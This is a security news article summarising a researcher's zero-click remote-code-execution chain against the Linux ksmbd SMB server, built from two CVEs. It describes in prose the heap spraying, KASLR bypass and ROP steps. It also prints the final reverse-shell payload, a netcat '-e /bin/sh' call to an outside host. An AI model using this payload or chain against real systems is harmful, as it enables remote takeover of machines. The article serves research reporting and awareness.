A 0-Click Linux Kernel KSMBD RCE Exploit From N-Day Vulnerabilities, achieving remote code execution on a two-year-out-of-date Linux 6.1.45 instance running the kernelspace SMB3 daemon, ksmbd.
By chaining two authenticated N-day flaws, CVE-2023-52440 and CVE-2023-4130, the exploit attains an unauthenticated SLUB overflow and an out-of-bounds heap read primitive, culminating in a user-mode helper invocation and reverse shell without any manual interaction.
Key Takeaways
1. Chained two ksmbd N-day bugs SLUB overflow and OOB read to achieve 0-click RCE.
2. Heap-sprayed and overflowed kmalloc slabs to bypass KASLR and hijack a forged vtable.
3. Executed a ROP chain via call_usermodehelper() for a reverse shell.
Targeting ksmbd: A Kernelspace SMB3 Daemon
Eternal-Tux reports that the ksmbd module implements an in-kernel SMB3 server to offload performance-critical tasks from userspace. Its challenge-response NTLM authentication and extended attribute handling introduced two high-severity bugs in 2023 and 2024.
CVE-2023-52440 arises in ksmbd_decode_ntlmssp_auth_blob(), where an unchecked sess_key_len leads to a controlled SLUB overflow during cifs_arc4_crypt().
By setting the session_key to an attacker-supplied blob via Impacket’s ntlmChallengeResponse, the exploit gains a reliable heap-overflow primitive.
Next, CVE-2023-4130 resides in smb2_set_ea(), where improper length validation of smb2_ea_info entries enables an authenticated OOB read of adjacent heap chunks into an extended attribute.

The researcher leveraged Impacket’s setInfo() and queryInfo() functions to craft malicious EA buffers and leak kernel heap contents, performing a KASLR bypass and precise heap grooming.
The Exploit Chain
On a single-core testbed with standard mitigations enabled (SMEP, SMAP, KPTI, KASLR, hardened SLUB), the exploit begins by spraying multiple TCP connections to allocate pairs of ksmbd_conn (kmalloc-1k) and ksmbd_session (kmalloc-512) objects.
A “spray, leak, retry” loop ensures a valid session leak, while an “overflow, oracle, retry” pattern isolates the overflowed connection.
By abusing the SLUB overflow, the attacker corrupts the Preauth_HashValue pointer in a ksmbd_session, converting it into an arbitrary free on kmalloc-1k.

Subsequent EA-based leaks identify a target ksmbd_conn object, revealing kernel pointers and computing the KASLR base. With precise offsets in hand, a second SLUB overflow triggers an arbitrary free and reallocation of a forged vtable object.
The corrupted local_nls pointer in ksmbd_conn is overwritten to point to a fake vtable containing ROP gadgets: pop rdi; ret, pop rsi; ret, pop rdx; ret, pop rcx; ret, and a leave; ret stack pivot.
The final payload invokes call_usermodehelper(“/usr/bin/nc.traditional”, “-e”, “/bin/sh”, “ctfi.ng”, “16549”) followed by msleep() to freeze the kernel thread, spawning a reverse shell on port 16549.
Although ksmbd sees limited production deployment, this exploit chain underscores the kernel’s expanding attack surface as userspace modules migrate into kernelspace.
Eternal-Tux’s research exemplifies the evolving sophistication of N-day exploit development and the critical need for rigorous kernel vulnerability management.
Free live webinar on new malware tactics from our analysts! Learn advanced detection techniques -> Register for Free




